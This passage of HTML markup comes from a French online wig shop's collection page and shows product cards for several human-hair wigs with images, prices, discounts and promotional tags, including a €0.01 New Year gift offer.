                            data-url="//www.baisihair.fr/cdn/shop/files/13.4-ST-4_6ca54da9-a3c8-4398-b421-b27f2417ca1d.jpg?v=1751508011"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI 13X4 Perruque Bob Lisse En Marron #4 Pré-plucked Pas Besoin de Colle en 100% Raw Hair Lace déjà couper"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="33451973738739"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/13.4-ST-4_-1.jpg?v=1751508012"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI 13X4 Perruque Bob Lisse En Marron #4 Pré-plucked Pas Besoin de Colle en 100% Raw Hair Lace déjà couper"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="33451966988531"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/13.4_98b319b1-0e9f-4a69-9082-cdeb9f107a10.jpg?v=1767681823"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI 13X4 Perruque Bob Lisse En Marron #4 Pré-plucked Pas Besoin de Colle en 100% Raw Hair Lace déjà couper"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-13x4-perruque-bob-deep-wave-en-marron-4-pre-plucked-pas-besoin-de-colle-en-100-raw-hair-lace-deja-couper"><div class="productTags">
            
            
              
                <img class='tagImg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQLPJxuwczE4essWZLBeQWG3s_xEpAlJmUKZGbUA_100_22.png?v=1768988687' alt='' height="22" >
                
              
            

            
              
                <span class="blockFriday">48H reçu</span>
                
              
            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              <img class='france' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/555.png?v=1722592568' alt='' >
            -->
            BAISI 13X4 Perruque Bob Lisse En Marron #4 Pré-plucked Pas Besoin de Colle en 100% Raw Hair Lace déjà couper
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="8066803138803"
            product-handle="baisi-13x4-perruque-bob-deep-wave-en-marron-4-pre-plucked-pas-besoin-de-colle-en-100-raw-hair-lace-deja-couper"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount product-price__amount--on-sale theme-money"><span class='productBprice'> <span class="notranslate ht-money">€141,80</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-13x4-perruque-bob-deep-wave-en-marron-4-pre-plucked-pas-besoin-de-colle-en-100-raw-hair-lace-deja-couper" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€116,28</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="8159183274227"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image image-cont--same-aspect-ratio">
          <!--
            <div class="wishlist-engine" data-product_id="8159183274227" data-variant_id="44069954683123" data-full_button="false" data-css="true"></div>
          -->

          

          
          <a class="product-link" href="/collections/wigs/products/baisi-black-friday-plus-meilleure-reduction-achat-de-250-15-1-perruque-coupe-valide-aujourdhui-seulement-1-perruque-gratuite-selon-le-stock-gift-gift" aria-label="BAISI Cadeaux Nouvel An 2026 Achetez maintenant + 2 Perruques Gratuites valeur de 99€ cette occassion valide aujourd&#39;hui seulement &gt; 309€ GIFT" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="37448363671795"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/Achetezmaintenant309_2PerruquesGratuites.png?v=1767171118&width=960);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/Achetezmaintenant309_2PerruquesGratuites.png?v=1767171118&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/Achetezmaintenant309_2PerruquesGratuites.png?v=1767171118&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/Achetezmaintenant309_2PerruquesGratuites.png?v=1767171118&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/Achetezmaintenant309_2PerruquesGratuites.png?v=1767171118&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/Achetezmaintenant309_2PerruquesGratuites.png?v=1767171118&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/Achetezmaintenant309_2PerruquesGratuites.png?v=1767171118&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/Achetezmaintenant309_2PerruquesGratuites.png?v=1767171118&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="37448363639027"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/Achetezmaintenant309_2PerruquesGratuites00.png?v=1767171118"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Cadeaux Nouvel An 2026 Achetez maintenant + 2 Perruques Gratuites valeur de 99€ cette occassion valide aujourd'hui seulement > 309€ GIFT"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-black-friday-plus-meilleure-reduction-achat-de-250-15-1-perruque-coupe-valide-aujourdhui-seulement-1-perruque-gratuite-selon-le-stock-gift-gift"><div class="productTags">
            
            

            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              
            -->
            BAISI Cadeaux Nouvel An 2026 Achetez maintenant + 2 Perruques Gratuites valeur de 99€ cette occassion valide aujourd'hui seulement > 309€ GIFT
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="8159183274227"
            product-handle="baisi-black-friday-plus-meilleure-reduction-achat-de-250-15-1-perruque-coupe-valide-aujourdhui-seulement-1-perruque-gratuite-selon-le-stock-gift-gift"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!--  -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€0,01</span></span></span>
           
            
          </div>
               

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€0,01</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="8884319125747"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image ">
          <!--
            <div class="wishlist-engine" data-product_id="8884319125747" data-variant_id="46759279558899" data-full_button="false" data-css="true"></div>
          -->

          
            <div class="p-tag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_4x_dedc1482-49cf-4851-b8b5-42733d63052d.png?v=1729647159"
                alt="Image Description"
              >
            </div>
          

          
          <a class="product-link" href="/collections/wigs/products/baisi-perruque-pixie-afro-curl-13x4-lace-frontal-boucle-partout-noir-en-100-cheveux-humains-f-905" aria-label="BAISI Perruque Pixie Afro Curl 13x4 lace frontal bouclé partout Noir en 100% cheveux humains F-905" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="34764726436083"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/0822.gif?v=1743555653&width=640);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/0822.gif?v=1743555653&amp;width=640" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/0822.gif?v=1743555653&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/0822.gif?v=1743555653&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/0822.gif?v=1743555653&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/0822.gif?v=1743555653&amp;width=640 640w" width="640" height="640" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="34674927010035"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/0822.gif?v=1743555653"
                            data-width="640"
                            data-height="640"
                            data-alt="BAISI Perruque Pixie Afro Curl 13x4 lace frontal bouclé partout Noir en 100% cheveux humains F-905"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34674926321907"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/1_fb8c7b3b-5a10-4e6d-81f1-14e28efd6db3.jpg?v=1751509879"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Perruque Pixie Afro Curl 13x4 lace frontal bouclé partout Noir en 100% cheveux humains F-905"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34674926387443"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/2_f2109438-63c5-44f2-81df-790e3d97bcd2.jpg?v=1751509880"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Perruque Pixie Afro Curl 13x4 lace frontal bouclé partout Noir en 100% cheveux humains F-905"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34386120704243"
                      data-image-index="4"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/13.4_83c37482-1821-4ce0-95c6-9ec63e205a3b.jpg?v=1752724740"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Perruque Pixie Afro Curl 13x4 lace frontal bouclé partout Noir en 100% cheveux humains F-905"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-perruque-pixie-afro-curl-13x4-lace-frontal-boucle-partout-noir-en-100-cheveux-humains-f-905"><div class="productTags">
            
            
              
                <img class='tagImg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQLPJxuwczE4essWZLBeQWG3s_xEpAlJmUKZGbUA_100_22.png?v=1768988687' alt='' height="22" >
                
              
            

            
              
                <span class="blockFriday">48H reçu</span>
                
              
            

            

            

            
          </div>

          <div class="product-block__title">
            <!--
              <img class='france' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/555.png?v=1722592568' alt='' >
            -->
            BAISI Perruque Pixie Afro Curl 13x4 lace frontal bouclé partout Noir en 100% cheveux humains F-905
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="8884319125747"
            product-handle="baisi-perruque-pixie-afro-curl-13x4-lace-frontal-boucle-partout-noir-en-100-cheveux-humains-f-905"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount  theme-money"><span class='productBprice'> <span class="notranslate ht-money">€79,70</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-perruque-pixie-afro-curl-13x4-lace-frontal-boucle-partout-noir-en-100-cheveux-humains-f-905" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€65,35</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
  data-product-id="8452283629811"
  class="product-block "
  
    data-cc-animate
  
>
  <div
    class="block-inner card-scheme card-scheme--none"
    
  >
    <div class="block-inner-inner">
      
<div class="image-cont card-br-oh image-cont--with-secondary-image ">
          <!--
            <div class="wishlist-engine" data-product_id="8452283629811" data-variant_id="44902653591795" data-full_button="false" data-css="true"></div>
          -->

          
            <div class="p-tag">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_4x_dedc1482-49cf-4851-b8b5-42733d63052d.png?v=1729647159"
                alt="Image Description"
              >
            </div>
          

          
            <div class="combimgt">
              <img
                loading="lazy"
                src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4409074e150e3eeedbec2f47e3a118d61.png?v=1752907540"
                alt="Image description"
              >
            </div>
          
          <a class="product-link" href="/collections/wigs/products/baisi-2x6-lace-perruque-bob-noir-lisse-en-100-cheveux-naturels" aria-label="BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d&#39; utilisations" tabindex="-1">
            <div class="image-label-wrap">
              <div class="image-label-wrap__images"><div
                    class="product-block__image product-block__image--primary product-block__image--active"
                    data-media-id="34670991311091"
                  >
                    
<div class="inline-image "
  
  style="--ar-padding: 100.0%;
         --content-fit: cover;
         --full-url: url(//www.baisihair.fr/cdn/shop/files/2.6-BOB-ST.jpg?v=1751508616&width=960);
">
  <div class="inline-image__pad"><img src="[data-uri]" data-src="//www.baisihair.fr/cdn/shop/files/2.6-BOB-ST.jpg?v=1751508616&amp;width=960" alt="" data-srcset="//www.baisihair.fr/cdn/shop/files/2.6-BOB-ST.jpg?v=1751508616&amp;width=180 180w, //www.baisihair.fr/cdn/shop/files/2.6-BOB-ST.jpg?v=1751508616&amp;width=360 360w, //www.baisihair.fr/cdn/shop/files/2.6-BOB-ST.jpg?v=1751508616&amp;width=540 540w, //www.baisihair.fr/cdn/shop/files/2.6-BOB-ST.jpg?v=1751508616&amp;width=720 720w, //www.baisihair.fr/cdn/shop/files/2.6-BOB-ST.jpg?v=1751508616&amp;width=900 900w, //www.baisihair.fr/cdn/shop/files/2.6-BOB-ST.jpg?v=1751508616&amp;width=960 960w" width="960" height="960" loading="lazy" class="inline-image__image load-trans" data-onload="this.classList.add(&quot;loaded&quot;)"></div>
</div>

                  </div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--show-on-hover product-block__image--inactivated"
                      data-media-id="34670990491891"
                      data-image-index="1"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/24082008.gif?v=1742204490"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34575524069619"
                      data-image-index="2"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/8x3jv-97g4s.gif?v=1742204490"
                            data-width="400"
                            data-height="500"
                            data-alt="BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations"
                            style="--ar-padding:125.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34278868222195"
                      data-image-index="3"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/4.4-bob-ST-8p_ebbc8b21-998d-476f-bdc6-5d4448bc6d75.jpg?v=1751508617"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="34670990328051"
                      data-image-index="4"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/84e5b28946b8055194797331f6a7fb80.jpg?v=1751508618"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div><div
                      class="height--cover product-block__image product-block__image--secondary product-block__image--inactivated"
                      data-media-id="33766027067635"
                      data-image-index="5"
                    ><template>
                          <div
                            class="background-image js-background-image"
                            data-url="//www.baisihair.fr/cdn/shop/files/2.6_c6a3003c-2f34-4e8b-9253-af046e95b5a8.jpg?v=1751510375"
                            data-width="960"
                            data-height="960"
                            data-alt="BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations"
                            style="--ar-padding:100.0%"
                          ></div>
                        </template></div></div><div class="product-block__image-dots" aria-hidden="true">
                    <div class="product-block__image-dot product-block__image-dot--active"></div>
                    <div class="product-block__image-dot"></div><div class="product-block__image-dot product-block__image-dot--more"></div></div><!--  -->
            </div>
          </a><a
              class="image-page-button image-page-button--previous ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <a
              class="image-page-button image-page-button--next ltr-icon tap-target--before"
              href="#"
              aria-label="Précédente"
              tabindex="-1"
            ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right"><title>Droite</title><polyline points="9 18 15 12 9 6"></polyline></svg></a></div>
      
      <div class="product-info">
        <a class="product-link" href="/collections/wigs/products/baisi-2x6-lace-perruque-bob-noir-lisse-en-100-cheveux-naturels"><div class="productTags">
            
            

            
              
                <span class="blockFriday">48H reçu</span>
                
              
            

            
              
                <span class="blockFriday">20 Ans Garantie</span>
                
              
            

            

            
          </div>

          <div class="product-block__title">
            <!--
              <img class='france' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/555.png?v=1722592568' alt='' >
            -->
            BAISI Perruques de Luxe SDD BONE Straight 100% Viêtnam Hair 2X6 Lace Perruque BOB Noir Lisse Vietnam Hair 300% densité plus de 20 ans d' utilisations
          </div>
          <div class="appraiseImg">
            <img
              src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/dianzan.png?v=1722567037"
              alt=""
              width="13"
            >
          </div>
          <div
            product-id="8452283629811"
            product-handle="baisi-2x6-lace-perruque-bob-noir-lisse-en-100-cheveux-naturels"
            class="alireviews-review-star-rating block"
          ></div></a><div class="product-block__price-row product-block__price-row--swatches-inline">
          <div class="product-block__price"><div class="product-price">
            <!-- 
              <span class="product-price__item product-price__from">À partir de</span>
             -->
            <span class="product-price__item  product-price__amount product-price__amount--on-sale theme-money"><span class='productBprice'> <span class="notranslate ht-money">€154,00</span></span></span>
           
            
          </div>

                  <a class="quick-action-button quick-action-button--visibility-always quickbuy-toggle tap-target" href="/collections/wigs/products/baisi-2x6-lace-perruque-bob-noir-lisse-en-100-cheveux-naturels" aria-label="Coup d&#39;oeil"><span class="icon icon--cart"><?xml version="1.0" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg t="1722326592191" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4286" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200"><path d="M875.136 327.936h-124.928c4.608-27.776 0-55.552-9.216-87.936C703.872 110.336 569.6 36.352 439.936 68.736c-60.16 23.168-111.104 64.768-143.488 120.32-23.168 41.728-32.384 92.544-32.384 138.88h-120.32C125.184 327.936 111.36 341.76 111.36 364.928v365.696c0 124.928 101.888 231.424 231.424 231.424h217.6c18.56 0 36.992-13.824 36.992-36.992 0-23.168-13.824-36.992-36.992-36.992H338.176c-87.936 0-162.048-74.112-162.048-162.048V397.44h657.28v189.824c0 18.56 13.824 36.992 36.992 36.992 23.168 0 36.992-13.952 36.992-36.992V364.928c0.128-23.04-13.696-36.992-32.256-36.992z m-194.432 0H338.176c-4.608-36.992 0-74.112 18.56-106.496 23.168-41.6 60.16-69.376 106.496-83.328 92.544-27.776 189.824 27.776 212.992 120.32 4.48 23.168 9.088 46.336 4.48 69.504z m0 0" fill="#ffffff" p-id="4287"></path><path d="M875.136 712.192H731.648V568.704c0-18.56-13.824-32.384-36.992-32.384-18.56 0-32.384 13.952-32.384 36.992V716.8H518.656c-18.56 0-32.384 13.824-32.384 36.992 0 18.56 13.824 32.384 36.992 32.384H666.88v143.488c0 18.56 13.824 32.384 36.992 32.384 18.56 0 32.384-13.824 32.384-36.992V781.568h143.488c18.56 0 32.384-13.824 32.384-36.992-4.608-18.56-18.432-32.384-36.992-32.384z m0 0" fill="#ffffff" p-id="4288"></path></svg></span></a>
                          
              

</div></div>
      </div>
      
        <div class="discountpirce">Maintenant à : <span class="notranslate ht-money">€126,28</span></div>
      
    </div>
  </div>
</product-block>
<product-block
  
  
    enable-swipe
  
